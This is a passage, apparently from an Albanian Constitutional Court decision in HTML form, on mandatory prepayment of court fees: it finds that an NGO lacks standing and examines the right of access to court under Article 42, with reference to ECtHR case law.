kushtetuese t\u00eb vendosura nga jurisprudenca e Gjykat\u00ebs;\r\n\r\n10.4 Ometimi ligjor, n\u00eb lidhje me p\u00ebrjashtimin e kategorive vulnerab\u00ebl nga parapagimi i tarif\u00ebs gjyq\u00ebsore, nuk mund t\u00eb b\u00ebhet objekt i kontrollit kushtetues;\r\n\r\n10.5 Parapagimi i tarif\u00ebs gjyq\u00ebsore \u00ebsht\u00eb i nevojsh\u00ebm p\u00ebr t\u00eb garantuar funksionimin e rregullt t\u00eb veprimtaris\u00eb gjyq\u00ebsore dhe i sh\u00ebrben interesit t\u00eb p\u00ebrgjithsh\u00ebm publik;\r\n\r\n10.6 Ligji, objekt shqyrtimi, nuk cenon t\u00eb drejt\u00ebn e aksesit n\u00eb gjykat\u00eb, bazuar dhe n\u00eb statistikat zyrtare t\u00eb cilat pasqyrojn\u00eb respektimin e k\u00ebsaj t\u00eb drejte. Vendosja e tarif\u00ebs s\u00eb sh\u00ebrbimit ka p\u00ebr q\u00ebllim pik\u00ebrisht garantimin e t\u00eb drejt\u00ebs s\u00eb aksesit n\u00eb gjykat\u00eb, pasi p\u00ebr kryerjen e sh\u00ebrbimeve gjykata kryen shpenzime p\u00ebr funksionimin dhe administrimin e saj. Q\u00eb prej vitit 2002 kur u vendos kjo taks\u00eb, em\u00ebrtimi i t\u00eb cil\u00ebs ndryshoi n\u00eb \u201ctarif\u00eb\u201d me ligjin nr. 9975\/2008, nuk \u00ebsht\u00eb parashikuar ndonj\u00eb p\u00ebrjashtim p\u00ebr kategori t\u00eb caktuara dhe as nuk \u00ebsht\u00eb parashtruar ndonj\u00ebher\u00eb \u00e7\u00ebshtja e kushtetutshm\u00ebris\u00eb p\u00ebrpara Gjykat\u00ebs.\r\n\r\n10.7 Aktet n\u00ebnligjore p\u00ebrkat\u00ebse kan\u00eb dal\u00eb n\u00eb kuad\u00ebr t\u00eb rezerv\u00ebs ligjore relative p\u00ebr t\u00eb p\u00ebrcaktuar tarifat minimale t\u00eb sh\u00ebrbimit dhe n\u00eb p\u00ebrputhje t\u00eb plot\u00eb me kriteret q\u00eb p\u00ebrcakton neni 118 i Kushtetut\u00ebs;\r\n\r\n10.8\u00a0 Ligji konkret nuk cenon parimin e barazis\u00eb, t\u00eb parashikuar n\u00eb nenin 18 t\u00eb Kushtetut\u00ebs, pasi nuk b\u00ebn diferencim n\u00eb taksimin e qytetar\u00ebve n\u00ebse sh\u00ebrbimi q\u00eb k\u00ebrkohet \u00ebsht\u00eb i nj\u00ebjt\u00eb.\r\n\r\n<b><span style=\"text-decoration: underline;\">\u00a0<\/span><\/b>\r\n<p align=\"center\"><b>II<\/b><\/p>\r\n<b><i>Vler<\/i><\/b><b><i>\u00eb<\/i><\/b><b><i>simi i Gjykat<\/i><\/b><b><i>\u00eb<\/i><\/b><b><i>s Kushtetuese<\/i><\/b>\r\n\r\n<b><i>\u00a0<\/i><\/b>\r\n<ol>\r\n\t<li>Gjykata Kushtetuese, p\u00ebrpara se t\u00eb analizoj\u00eb themelin e k\u00ebrkes\u00ebs, vler\u00ebson t\u00eb nevojshme t\u00eb ndalet fillimisht te pretendimet e p\u00ebrfaq\u00ebsuesve t\u00eb subjekteve t\u00eb interesuara, Kuvendit t\u00eb Shqip\u00ebris\u00eb, Ministris\u00eb s\u00eb Drejt\u00ebsis\u00eb dhe Ministris\u00eb s\u00eb Financave, p\u00ebr sa i takon legjitimimit t\u00eb k\u00ebrkuesve p\u00ebrpara k\u00ebsaj Gjykate.<\/li>\r\n<\/ol>\r\n&nbsp;\r\n<ol>\r\n\t<li><i>A.\u00a0\u00a0\u00a0\u00a0 <\/i><i>P\u00ebr legjitimimin e k\u00ebrkuesve <\/i><\/li>\r\n<\/ol>\r\n<i>\u00a0<\/i>\r\n<ol>\r\n\t<li>Subjektet e interesuara, Kuvendi i Shqip\u00ebris\u00eb, Ministria e Drejt\u00ebsis\u00eb dhe Ministria e Financave, kan\u00eb ngritur pretendimin se k\u00ebrkuesit nuk legjitimohen t\u2019i drejtohen Gjykat\u00ebs n\u00eb lidhje me k\u00ebrkimin p\u00ebr papajtueshm\u00ebri me Kushtetut\u00ebn t\u00eb akteve ligjore p\u00ebrkat\u00ebse, objekt shqyrtimi.<\/li>\r\n\t<li>\u00c7\u00ebshtjen e legjitimimit (<i>locus standi)<\/i> Gjykata e ka vler\u00ebsuar si nj\u00eb nd\u00ebr aspektet kryesore q\u00eb lidhen me inicimin e nj\u00eb procesi kushtetues. K\u00ebrkesa p\u00ebr kontroll incidental, q\u00eb p\u00ebrb\u00ebn mjetin e aksesit t\u00eb gjykat\u00ebs s\u00eb juridiksionit t\u00eb zakonsh\u00ebm n\u00eb gjykimin kushtetues, rregullohet nga neni 145\/2 i Kushtetut\u00ebs sipas t\u00eb cilit, kur gjyqtar\u00ebt \u00e7mojn\u00eb se ligjet vijn\u00eb n\u00eb kund\u00ebrshtim me Kushtetut\u00ebn nuk i zbatojn\u00eb ato, por pezullojn\u00eb gjykimin dhe ia d\u00ebrgojn\u00eb \u00e7\u00ebshtjen k\u00ebsaj Gjykate, p\u00ebr t\u2019u shprehur n\u00eb lidhje me kushtetutshm\u00ebrin\u00eb e tij.<\/li>\r\n\t<li>P\u00ebrmbajtja e dispozit\u00ebs kushtetuese \u00ebsht\u00eb konkretizuar nga neni 68 i ligjit nr. 8577, dat\u00eb 10.02.2000 \u201cP\u00ebr organizimin dhe funksionimin e Gjykat\u00ebs Kushtetuese t\u00eb Republik\u00ebs s\u00eb Shqip\u00ebris\u00eb\u201d, i cili p\u00ebrcakton disa kushte, t\u00eb cilat duhet t\u00eb respektohen nga gjykata referuese p\u00ebr t\u00eb iniciuar gjykimin incidental: <i>s\u00eb pari<\/i>, gjat\u00eb nj\u00eb procesi gjyq\u00ebsor ajo duhet t\u00eb p\u00ebrcaktoj\u00eb\/identifikoj\u00eb ligjin q\u00eb zbatohet p\u00ebr zgjidhjen e \u00e7\u00ebshtjes konkrete (lidhjen e drejtp\u00ebrdrejt\u00eb); <i>s\u00eb dyti<\/i>, duhet t\u00eb parashtroj\u00eb arsye serioze p\u00ebr jokushtetutshm\u00ebrin\u00eb e ligjit ose dispozitave t\u00eb tij duke referuar n\u00eb normat ose parimet konkrete t\u00eb Kushtetut\u00ebs. Para marrjes s\u00eb vendimit t\u00eb pezullimit t\u00eb \u00e7\u00ebshtjes, gjykata referuese duhet t\u00eb konkludoj\u00eb se gjykimi q\u00eb ka nisur nuk mund t\u00eb p\u00ebrfundoj\u00eb pa i dh\u00ebn\u00eb p\u00ebrgjigje \u00e7\u00ebshtjes s\u00eb kushtetutshm\u00ebris\u00eb s\u00eb ligjit nga ana e Gjykat\u00ebs Kushtetuese. N\u00eb t\u00eb kund\u00ebrt, n\u00ebse gjykata referuese \u00e7mon se nj\u00eb ligj nuk do t\u00eb zbatohet nga ana e saj p\u00ebr zgjidhjen e \u00e7\u00ebshtjes, edhe pse sipas saj vler\u00ebsohet si jokushtetues, ajo duhet t\u00eb vazhdoj\u00eb me gjykimin e \u00e7\u00ebshtjes (<i>shih vendimet nr. 6, dat\u00eb 17.02.2012; nr. 30, dat\u00eb 17.06.2010; nr. 2, dat\u00eb 03.02.2010;\u00a0 nr. 13, dat\u00eb 04.05.2009 t\u00eb Gjykat\u00ebs Kushtetuese).<\/i><\/li>\r\n\t<li>N\u00eb rastin konkret, Gjykata \u00e7mon se gjykatat referuese i kan\u00eb plot\u00ebsuar k\u00ebrkesat si m\u00eb sip\u00ebr, duke identifikuar ligjin e zbatuesh\u00ebm, lidhjen e drejtp\u00ebrdrejt\u00eb midis dispozitave ligjore q\u00eb kund\u00ebrshtohen, dhe zgjidhjes s\u00eb mosmarr\u00ebveshjes s\u00eb themelit si dhe duke parashtruar arsyet p\u00ebr jokushtetutshm\u00ebrin\u00eb e ligjit, referuar n\u00eb normat dhe parimet konkrete t\u00eb Kushtetut\u00ebs. Rrjedhimisht, ato legjitimohen<a title=\"\" href=\"file:\/\/\/C:\/Users\/andi\/Downloads\/vend.%20nr.07,%20date%2027.02.2013.doc#_ftn2\">[2]<\/a> t\u2019i drejtohen Gjykat\u00ebs n\u00eb lidhje me k\u00ebrkimin p\u00ebr kontroll incidental t\u00eb dispozit\u00ebs ligjore, objekt shqyrtimi.<\/li>\r\n\t<li>P\u00ebr sa i p\u00ebrket legjitimimit t\u00eb QNLQ-s\u00eb, Gjykata n\u00ebnvizon se, n\u00eb gjykime t\u00eb kontrollit t\u00eb kushtetutshm\u00ebris\u00eb s\u00eb norm\u00ebs, subjektet iniciues, q\u00eb parashikohen n\u00eb nenin 134, pika 2 t\u00eb Kushtetut\u00ebs, kan\u00eb detyrimin p\u00ebr t\u00eb provuar lidhjen e domosdoshme q\u00eb duhet t\u00eb ekzistoj\u00eb nd\u00ebrmjet veprimtaris\u00eb ligjore q\u00eb ato kryejn\u00eb dhe \u00e7\u00ebshtjes kushtetuese t\u00eb ngritur. \u201cOrganizatat e tjera\u201d, t\u00eb specifikuara n\u00eb nenin 134, pika 1, shkronja \u201cf\u201d t\u00eb Kushtetut\u00ebs, jan\u00eb nd\u00ebr subjektet q\u00eb ushtrojn\u00eb n\u00eb m\u00ebnyr\u00eb t\u00eb kusht\u00ebzuar t\u00eb drejt\u00ebn p\u00ebr t\u2019iu drejtuar Gjykat\u00ebs, duke pasur legjitimitet kushtetues vet\u00ebm p\u00ebr \u00e7\u00ebshtjet q\u00eb lidhen me interesat e tyre <i>(shih vendimet nr. 5, dat\u00eb 16.02.2012; nr. 11, dat\u00eb 06.04.2010 dhe nr. 35, dat\u00eb 10.10.2007 t\u00eb Gjykat\u00ebs Kushtetuese)<\/i>.<\/li>\r\n\t<li>Gjykata \u00ebsht\u00eb shprehur se vler\u00ebsimi n\u00ebse nj\u00eb organizat\u00eb ka ose jo mjaftuesh\u00ebm interes, b\u00ebhet rast pas rasti, n\u00eb var\u00ebsi t\u00eb rrethanave t\u00eb \u00e7do \u00e7\u00ebshtjeje t\u00eb ve\u00e7ant\u00eb. Organizata q\u00eb v\u00eb n\u00eb l\u00ebvizje Gjykat\u00ebn duhet t\u00eb provoj\u00eb se n\u00eb \u00e7far\u00eb m\u00ebnyre ajo mund t\u00eb preket n\u00eb nj\u00eb aspekt t\u00eb veprimtaris\u00eb s\u00eb saj, pra duhet t\u00eb provoj\u00eb lidhjen e drejtp\u00ebrdrejt\u00eb dhe t\u00eb individualizuar q\u00eb ekziston midis veprimtaris\u00eb s\u00eb saj dhe norm\u00ebs q\u00eb kund\u00ebrshton. Interesi p\u00ebr t\u00eb vepruar duhet t\u00eb jet\u00eb i sigurt, i drejtp\u00ebrdrejt\u00eb dhe vetjak. Ky interes konsiston tek e drejta e shkelur, tek d\u00ebmi real ose potencial dhe jo te premisat teorike mbi antikushtetutshm\u00ebrin\u00eb e norm\u00ebs q\u00eb ka sjell\u00eb k\u00ebt\u00eb cenim t\u00eb interesit. Vet\u00ebm fakti q\u00eb dispozitat e kund\u00ebrshtuara mund t\u00eb ken\u00eb ose kan\u00eb pasur nj\u00eb efekt \u00e7far\u00ebdo mbi k\u00ebrkuesin, nuk \u00ebsht\u00eb i mjaftuesh\u00ebm p\u00ebr t\u00eb p\u00ebrcaktuar n\u00ebse ai legjitimohet n\u00eb paraqitjen e k\u00ebrkes\u00ebs, por \u00ebsht\u00eb e nevojshme t\u00eb provohet se dispozita e kund\u00ebrshtuar rregullon marr\u00ebdh\u00ebnie q\u00eb jan\u00eb q\u00ebllimi i veprimtaris\u00eb s\u00eb k\u00ebrkuesit, sipas p\u00ebrcaktimeve t\u00eb b\u00ebra n\u00eb Kushtetut\u00eb, n\u00eb ligje ose, n\u00eb rastin e subjekteve t\u00eb s\u00eb drejt\u00ebs private, n\u00eb statut (<i>shih <\/i><i>vendimet nr. 43, dat\u00eb 06.10.2011; nr. 4, dat\u00eb 23.02.2011; nr.31, dat\u00eb 18.06.2010; dhe nr. 16, dat\u00eb 25.07.2008 t\u00eb Gjykat\u00ebs Kushtetuese)<\/i>.<\/li>\r\n\t<li>N\u00eb \u00e7\u00ebshtjen n\u00eb shqyrtim, Gjykata konstaton, bazuar edhe n\u00eb ligjin nr. 8788, dat\u00eb 7.5.2001 \u201cP\u00ebr organizatat jofitimprur\u00ebse\u201d, se \u201cqendra\u201d\u00a0 \u00ebsht\u00eb person juridik\u00a0 pa an\u00ebtar\u00ebsi, q\u00eb ka p\u00ebr objekt t\u00eb veprimtaris\u00eb s\u00eb saj kryerjen e sh\u00ebrbimeve dhe realizimin e projekteve p\u00ebr q\u00ebllime n\u00eb t\u00eb mir\u00eb dhe n\u00eb interes t\u00eb publikut, me fonde dhe t\u00eb ardhura t\u00eb siguruara sipas ligjit (neni 11). QNLQ-ja \u00ebsht\u00eb nj\u00eb organizat\u00eb jofitimprur\u00ebse, e regjistruar si person juridik me vendimin gjyq\u00ebsor nr. 8, dat\u00eb 06.11.2001. Q\u00ebllimi i k\u00ebsaj organizate, sipas nenit 4 t\u00eb Statutit, i ndryshuar me vendimin gjyq\u00ebsor nr. 8\/1, dat\u00eb 14.12.2004, \u00ebsht\u00eb \u201ct\u00eb ofroj\u00eb ndihm\u00eb ligjore, pa shp\u00ebrblim, p\u00ebr shtetas t\u00eb varf\u00ebr, n\u00eb m\u00ebnyr\u00eb t\u00eb ve\u00e7ant\u00eb p\u00ebr grat\u00eb e varfra e t\u00eb dhunuara, p\u00ebrfshi k\u00ebtu dhe v\u00ebnien n\u00eb dispozicion t\u00eb nj\u00eb avokati p\u00ebr ndjekjen e \u00e7\u00ebshtjeve gjyq\u00ebsore, deri n\u00eb shqyrtimin p\u00ebrfundimtar t\u00eb tyre, pran\u00eb policis\u00eb, prokuroris\u00eb, pran\u00eb Gjykat\u00ebs Kushtetuese, ose n\u00eb gjykata nd\u00ebrkomb\u00ebtare, si dhe nd\u00ebrmjet\u00ebsimin p\u00ebr t\u00eb realizuar t\u00eb drejtat e k\u00ebtyre shtetasve pran\u00eb organeve t\u00eb administrat\u00ebs publike apo t\u00eb pushtetit vendor\u201d.<\/li>\r\n\t<li>Duke e vler\u00ebsuar legjitimimin e QNLQ-s\u00eb n\u00eb v\u00ebshtrim t\u00eb standardeve t\u00eb m\u00ebsip\u00ebrme, Gjykata \u00e7mon se kjo qend\u00ebr nuk legjitimohet p\u00ebr v\u00ebnien n\u00eb l\u00ebvizje t\u00eb k\u00ebtij gjykimi abstrakt kushtetues, p\u00ebr arsye se nuk ka arritur t\u00eb provoj\u00eb\u00a0 lidhjen e drejtp\u00ebrdrejt\u00eb midis misionit p\u00ebr t\u00eb cilin \u00ebsht\u00eb krijuar apo veprimtaris\u00eb q\u00eb ajo kryen dhe pasojave q\u00eb rrjedhin nga dispozitat, t\u00eb cilat k\u00ebrkon t\u00eb shpallen si t\u00eb papajtueshme me Kushtetut\u00ebn. Gjithashtu, n\u00eb vler\u00ebsimin e Gjykat\u00ebs, ajo nuk ka arritur t\u00eb provoj\u00eb nj\u00eb interes t\u00eb drejtp\u00ebrdrejt\u00eb, t\u00eb sigurt dhe vetjak n\u00eb \u00e7\u00ebshtjen konkrete. Referuar statusit t\u00eb saj juridik, si nj\u00eb qend\u00ebr s\u00eb cil\u00ebs i mungon an\u00ebtar\u00ebsia, ajo nuk p\u00ebrfaq\u00ebson interesa t\u00eb an\u00ebtar\u00ebve t\u00eb saj, por, n\u00eb cil\u00ebsin\u00eb e organizat\u00ebs jofitimprur\u00ebse, ndjek nj\u00eb q\u00ebllim n\u00eb t\u00eb mir\u00eb dhe interes t\u00eb publikut duke ofruar, nd\u00ebr t\u00eb tjera, ndihm\u00eb ligjore falas (<i>pro bono<\/i>) p\u00ebr disa shtresa t\u00eb caktuara t\u00eb popullsis\u00eb, t\u00eb cilat nuk kan\u00eb mund\u00ebsi t\u00eb p\u00ebrballojn\u00eb financiarisht sh\u00ebrbimet e nj\u00eb mbrojt\u00ebsi ligjor apo shpenzimet gjyq\u00ebsore.<\/li>\r\n\t<li>N\u00eb k\u00ebto kushte, p\u00ebr arsyet e m\u00ebsip\u00ebrme, Gjykata \u00e7mon se QNLQ-ja nuk legjitimohet<a title=\"\" href=\"file:\/\/\/C:\/Users\/andi\/Downloads\/vend.%20nr.07,%20date%2027.02.2013.doc#_ftn3\">[3]<\/a> t\u2019i drejtohet Gjykat\u00ebs, p\u00ebr t\u00eb k\u00ebrkuar kontrollin kushtetues t\u00eb dispozitave ligjore, objekt shqyrtimi.<\/li>\r\n<\/ol>\r\n&nbsp;\r\n<ol>\r\n\t<li><i>B.\u00a0\u00a0\u00a0\u00a0 <\/i><i>P\u00ebr pretendimin e cenimit t\u00eb s\u00eb drejt\u00ebs s\u00eb aksesit n\u00eb gjykat\u00eb, n\u00eb kuptim t\u00eb nenit 42 t\u00eb Kushtetut\u00ebs <\/i><\/li>\r\n<\/ol>\r\n<i>\u00a0<\/i>\r\n<ol>\r\n\t<li>\u00a0Gjykatat referuese pretendojn\u00eb se neni 11\/2 i ligjit nr. 9975\/2008, i ndryshuar, nuk \u00ebsht\u00eb n\u00eb pajtim me Kushtetut\u00ebn, pasi e kusht\u00ebzon aksesin n\u00eb gjykat\u00eb me parapagimin e plot\u00eb t\u00eb tarif\u00ebs p\u00ebr sh\u00ebrbime gjyq\u00ebsore, dhe nuk parashikon p\u00ebrjashtime n\u00eb rastet e pamund\u00ebsis\u00eb financiare p\u00ebr kryerjen e k\u00ebsaj pagese.<\/li>\r\n\t<li>Neni 42\u00a0 i Kushtetut\u00ebs parashikon se kushdo, p\u00ebr mbrojtjen e t\u00eb drejtave, t\u00eb lirive dhe interesave t\u00eb tij kushtetues dhe ligjor\u00eb, ose n\u00eb rastin e akuzave t\u00eb ngritura kund\u00ebr tij, ka t\u00eb drejt\u00ebn e nj\u00eb gjykimi t\u00eb drejt\u00eb dhe publik brenda nj\u00eb afati t\u00eb arsyesh\u00ebm nga nj\u00eb gjykat\u00eb e pavarur dhe e paanshme e caktuar me ligj. Gjykata ka vler\u00ebsuar vazhdimisht se \u201cAdministrimi i mir\u00eb i drejt\u00ebsis\u00eb fillon me garancin\u00eb q\u00eb nj\u00eb individ t\u00eb ket\u00eb akses n\u00eb gjykat\u00eb p\u00ebr t\u2019i siguruar atij t\u00eb gjitha aspektet e nj\u00eb forme gjyq\u00ebsore t\u00eb shqyrtimit t\u00eb \u00e7\u00ebshtjes. E drejta p\u00ebr t\u2019iu drejtuar gjykat\u00ebs \u00ebsht\u00eb nj\u00eb nga aspektet e t\u00eb drejt\u00ebs p\u00ebr gjykim, e sanksionuar n\u00eb nenin 42 t\u00eb Kushtetut\u00ebs. Aksesi n\u00eb gjykat\u00eb duhet t\u00eb jet\u00eb substantiv dhe jo thjesht formal. Mohimi i t\u00eb drejt\u00ebs p\u00ebr t\u2019iu drejtuar gjykat\u00ebs dhe p\u00ebr t\u00eb marr\u00eb nj\u00eb p\u00ebrgjigje p\u00ebrfundimtare prej saj p\u00ebr pretendimet e ngritura, p\u00ebrb\u00ebn cenim t\u00eb s\u00eb drejt\u00ebs themelore p\u00ebr nj\u00eb proces t\u00eb rregullt ligjor. Aksesi n\u00eb gjykat\u00eb \u00ebsht\u00eb, para s\u00eb gjithash, nj\u00eb kusht kryesor p\u00ebr t\u00eb realizuar mbrojtjen e t\u00eb drejtave t\u00eb tjera<i> (shih vendimet nr. 14, dat\u00eb 26.03.2012; nr. 4, dat\u00eb 23.02.2011; nr. 14, dat\u00eb 3.6.2009 dhe nr. 7 dat\u00eb 11.03.2008 t\u00eb Gjykat\u00ebs Kushtetuese).<\/i><\/li>\r\n\t<li>Edhe GJEDNJ-ja ka pohuar se neni 6 \u00a7 1 garanton t\u00eb drejt\u00ebn e individit p\u00ebr t\u2019iu drejtuar gjykat\u00ebs. Ajo ka konsideruar se sipas k\u00ebtij neni, detyrimi p\u00ebr t\u00eb garantuar t\u00eb drejt\u00ebn efektive t\u00eb aksesit n\u00eb gjykat\u00eb nuk n\u00ebnkupton thjesht munges\u00ebn e nj\u00eb nd\u00ebrhyrjeje, por mund t\u00eb k\u00ebrkoj\u00eb nd\u00ebrmarrjen e veprimeve pozitive nga ana e shtetit. Gjykata ka rikujtuar edhe nj\u00ebher\u00eb se ajo asnj\u00ebher\u00eb nuk e ka p\u00ebrjashtuar mund\u00ebsin\u00eb q\u00eb interesat e administrimit t\u00eb drejt\u00eb t\u00eb drejt\u00ebsis\u00eb mund t\u00eb justifikojn\u00eb nj\u00eb kufizim financiar n\u00eb t\u00eb drejt\u00ebn e aksesit n\u00eb gjykat\u00eb. Megjithat\u00eb, duke pasur parasysh vendin e r\u00ebnd\u00ebsish\u00ebm q\u00eb z\u00eb e drejta e aksesit n\u00eb nj\u00eb shoq\u00ebri demokratike, k\u00ebto kufizime nuk duhet t\u00eb kufizojn\u00eb aksesin n\u00eb nj\u00eb m\u00ebnyr\u00eb apo shkall\u00eb q\u00eb d\u00ebmton thelbin e k\u00ebsaj t\u00eb drejte (<i>Shih Kreuz kund\u00ebr Polonis\u00eb,\u00a0 19 qershor 2001, perifrazim)<b>. <\/b><\/i>\u00a0N\u00eb disa \u00e7\u00ebshtje konkrete, n\u00eb lidhje me pages\u00ebn paraprake t\u00eb tarifave gjyq\u00ebsore, GJEDNJ-ja, ka marr\u00eb parasysh mund\u00ebsin\u00eb financiare t\u00eb aplikantit p\u00ebr t\u00eb paguar tarif\u00ebn dhe faz\u00ebn e procesit gjyq\u00ebsor n\u00eb t\u00eb cilin \u00ebsht\u00eb vendosur ky kufizim, si faktor\u00eb material\u00eb p\u00ebr t\u00eb p\u00ebrcaktuar n\u00ebse aplikanti e ka g\u00ebzuar t\u00eb drejt\u00ebn e aksesit (<i>shih<\/i> <i>Kreuz<\/i><i> kund\u00ebr Polonis\u00eb<\/i>, nr. 28249\/95, \u00a7 \u00a7 58-67, ECHR 2001 VI; <i>Weissman<\/i><i> dhe t\u00eb tjer\u00ebt kund\u00ebr Rumanis\u00eb<\/i>, nr. 63.945 \/ 00, \u00a7 33-43, ECHR 2006 VII (ekstrakte),<i> Adnan \u00d6zdemir kund\u00ebr Turqis\u00eb<\/i>; <i>vendimi i dat\u00ebs 20 maj 2010<\/i>).<\/li>\r\n\t<li>N\u00eb \u00e7\u00ebshtjen n\u00eb shqyrtim, Gjykata v\u00ebren se sipas nenit 11\/2 t\u00eb ligjit nr. 9975\/2008, <i>t\u00eb ndryshuar<\/i>, p\u00ebrcaktimi i niveleve minimale t\u00eb tarifave t\u00eb sh\u00ebrbimit, ku p\u00ebrfshihen <i>inter alia<\/i> edhe tarifat p\u00ebr veprime e sh\u00ebrbime t\u00eb administrat\u00ebs gjyq\u00ebsore, b\u00ebhet me an\u00eb t\u00eb\u00a0 udh\u00ebzimit t\u00eb p\u00ebrbashk\u00ebt t\u00eb Ministrit t\u00eb Financave dhe institucioneve p\u00ebrkat\u00ebse. Si\u00e7 shihet qart\u00eb, nga p\u00ebrmbajtja normative e nenit, kjo \u00ebsht\u00eb nj\u00eb dispozit\u00eb deleguese, e cila i jep Ministrit t\u00eb Financave dhe institucioneve p\u00ebrkat\u00ebse t\u00eb drejt\u00ebn t\u00eb p\u00ebrcaktojn\u00eb me udh\u00ebzim nivelet minimale t\u00eb tarifave t\u00eb sh\u00ebrbimit, t\u00eb p\u00ebrkufizuara n\u00eb ligj. N\u00eb vler\u00ebsimin e Gjykat\u00ebs, kjo norm\u00eb nuk e pengon aksesin e individit n\u00eb gjykat\u00eb, por vet\u00ebm delegon kompetenc\u00ebn p\u00ebr p\u00ebrcaktimin e niveleve minimale t\u00eb tarifave t\u00eb sh\u00ebrbimit te institucionet p\u00ebrkat\u00ebse t\u00eb administrat\u00ebs publike.<\/li>\r\n\t<li>P\u00ebr t\u00eb garantuar t\u00eb drejt\u00ebn e nj\u00eb individi p\u00ebr t\u2019iu drejtuar gjykat\u00ebs, zbatimi i nenit 11\/2 t\u00eb ligjit nr. 9975\/2008, <i>t\u00eb ndryshuar<\/i>, duhet par\u00eb n\u00eb raport me rregullimet e tjera ligjore q\u00eb disiplinojn\u00eb paraqitjen e padis\u00eb. M\u00eb konkretisht, Gjykata e sheh t\u00eb arsyeshme t\u00eb ndalet te dispozitat p\u00ebrkat\u00ebse t\u00eb KPC-s\u00eb q\u00eb trajtojn\u00eb k\u00ebt\u00eb aspekt t\u00eb procesit gjyq\u00ebsor. Sipas dispozitave procedurale civile, gjykata nuk mund t\u00eb refuzoj\u00eb t\u00eb shqyrtoj\u00eb dhe t\u00eb jap\u00eb vendime p\u00ebr \u00e7\u00ebshtjet q\u00eb i paraqiten p\u00ebr shqyrtim, me arsyetimin se ligji mungon, nuk \u00ebsht\u00eb i plot\u00eb, ka kund\u00ebrth\u00ebnie ose \u00ebsht\u00eb i paqart\u00eb (neni 1). P\u00ebr ngritjen e padis\u00eb dhe n\u00eb momentin e paraqitjes s\u00eb saj paguhet taksa mbi aktet, n\u00eb rastet dhe n\u00eb mas\u00ebn e caktuar sipas ligjit (nenet 102; 156).\u00a0 Taksa mbi aktet paguhet n\u00eb baz\u00eb t\u00eb vler\u00ebs s\u00eb padis\u00eb (neni 104). Shpenzimet gjyq\u00ebsore parapaguhen nga pala k\u00ebrkuese por gjykata, duke marr\u00eb parasysh rrethanat e \u00e7\u00ebshtjes dhe gjendjen pasurore t\u00eb pal\u00ebve, mund t\u00eb ngarkoj\u00eb nj\u00ebr\u00ebn ose t\u00eb dyja pal\u00ebt q\u00eb t\u00eb paguajn\u00eb shpenzimet e tyre, pavar\u00ebsisht se kush prej tyre ka k\u00ebrkuar pyetjen e d\u00ebshmitar\u00ebve, kryerjen e ekspertimit ose t\u00eb k\u00ebqyrjes (neni 105). Gjyqtari vendos p\u00ebr p\u00ebrjashtimin e padit\u00ebsit nga pagimi i taks\u00ebs mbi aktet, n\u00eb rastet e p\u00ebrcaktuara nga ligji (neni 158\/a). Personat q\u00eb, sipas dispozitave p\u00ebr taks\u00ebn mbi aktet, p\u00ebrjashtohen nga pagimi i taks\u00ebs, p\u00ebrjashtohen edhe nga pagimi i shpenzimeve t\u00eb tjera gjyq\u00ebsore (neni 105\/b). Taksa mbi aktet dhe shpenzimet e tjera gjyq\u00ebsore, nga pagimi i t\u00eb cilave pala \u00ebsht\u00eb p\u00ebrjashtuar sipas nenit 105\/b, i ngarkohen pal\u00ebs tjet\u00ebr n\u00eb mas\u00ebn e pjes\u00ebs s\u00eb padis\u00eb q\u00eb \u00ebsht\u00eb pranuar nga gjykata (neni 106).<\/li>\r\n\t<li>\u00c7do individ q\u00eb i drejtohet me padi gjykat\u00ebs, \u00ebsht\u00eb i detyruar t\u00eb parapaguaj\u00eb taks\u00ebn mbi aktet (ose \u201ctarif\u00ebn p\u00ebr sh\u00ebrbime gjyq\u00ebsore\u201d, sipas udh\u00ebzimit nr. 13\/2009,<i> supra),<\/i> e cila caktohet mbi baz\u00ebn e vler\u00ebs s\u00eb padis\u00eb. Megjithat\u00eb, Gjykata vler\u00ebson se, n\u00eb v\u00ebshtrim t\u00eb neneve t\u00eb sip\u00ebrcituara t\u00eb KPC-s\u00eb,\u00a0 gjyqtari i zakonsh\u00ebm nuk pengohet t\u00eb hetoj\u00eb dhe t\u00eb p\u00ebrjashtoj\u00eb padit\u00ebsin nga pagesa e k\u00ebsaj tarife, n\u00eb rastet kur ndodhet p\u00ebrpara pamund\u00ebsis\u00eb\u00a0 financiare t\u00eb tij p\u00ebr t\u00eb b\u00ebr\u00eb k\u00ebt\u00eb pages\u00eb. Gjyqtari i zakonsh\u00ebm ka hap\u00ebsir\u00eb p\u00ebr t\u00eb vler\u00ebsuar plot\u00ebsimin e k\u00ebtij kriteri procedural p\u00ebr ngritjen e padis\u00eb dhe p\u00ebr t\u00eb b\u00ebr\u00eb p\u00ebrjashtimet rast pas rasti, n\u00eb m\u00ebnyr\u00eb q\u00eb t\u00eb mos pengoj\u00eb realizimin e t\u00eb drejt\u00ebs s\u00eb aksesit n\u00eb gjykat\u00eb. Sipas dispozitave procedurale civile, n\u00eb rastet e p\u00ebrjashtimit t\u00eb individit nga pagimi i shpenzimeve gjyq\u00ebsore, ku p\u00ebrfshihet edhe taksa mbi aktet, k\u00ebto shpenzime p\u00ebrballohen nga fondi p\u00ebrkat\u00ebs i parashikuar n\u00eb Buxhetin e Shtetit (neni 105\/b). Nga ana tjet\u00ebr, ligji nr. 10 039, dat\u00eb 22.12.2008 \u201cP\u00ebr ndihm\u00ebn juridike\u201d, ka p\u00ebrcaktuar nj\u00eb organ shtet\u00ebror kolegjial, Komisionin Shtet\u00ebror p\u00ebr Ndihm\u00ebn Juridike, detyra kryesore e t\u00eb cilit \u00ebsht\u00eb t\u2019u ofroj\u00eb ndihm\u00eb juridike kategorive t\u00eb caktuara t\u00eb individ\u00ebve, duke kryer shpenzimet p\u00ebrkat\u00ebse (nenet 10 dhe 14 t\u00eb ligjit).<\/li>\r\n\t<li>N\u00ebp\u00ebrmjet interpretimit sistematik t\u00eb dispozitave t\u00eb m\u00ebsip\u00ebrme t\u00eb KPC-s\u00eb si dhe analogjis\u00eb me ligjin nr. 10 039, dat\u00eb 22.12.2008 \u201cP\u00ebr ndihm\u00ebn juridike\u201d (p\u00ebrkat\u00ebsisht nenet 2,10,13,14), arrihet qart\u00ebsisht n\u00eb p\u00ebrfundimin se q\u00ebllimi i k\u00ebtij kuadri ligjor \u00ebsht\u00eb t\u00eb garantoj\u00eb aksesin n\u00eb gjykat\u00eb p\u00ebr t\u00eb gjith\u00eb individ\u00ebt q\u00eb i drejtohen gjykat\u00ebs. N\u00eb funksion t\u00eb k\u00ebtij garantimi, si dhe t\u00eb frym\u00ebs q\u00eb ligjv\u00ebn\u00ebsi ka dashur t\u00eb 